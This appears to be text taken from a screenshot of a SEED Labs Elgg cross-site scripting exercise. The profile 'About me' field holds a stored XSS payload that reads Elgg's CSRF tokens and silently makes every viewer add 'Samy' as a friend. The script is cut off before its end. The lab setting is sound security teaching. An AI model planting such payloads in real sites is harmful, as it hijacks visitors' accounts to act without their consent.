 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59"+ts+token //FILL IN
// Create and send an Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
body p
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications